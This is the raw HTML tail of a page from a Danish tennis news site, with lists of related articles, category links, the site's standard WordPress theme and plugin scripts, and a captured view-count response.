            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">745</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">562</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:17+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:11:30+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69767b37baa9e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"99267\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "99267" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0.299999999999999988897769753748434595763683319091796875,32.5],"today_humidity":82,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.59999999999999997779553950749686919152736663818359375,33.2000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769364000,"day_name":"s\u00f8n","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769385600,"day_name":"man","day_temp":[1,33],"owm_day_index":2},{"timestamp":1769472000,"day_name":"tirs","day_temp":[2,35],"owm_day_index":10},{"timestamp":1769558400,"day_name":"ons","day_temp":[2,35],"owm_day_index":18},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":26},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,31],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[99267]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"99267":10}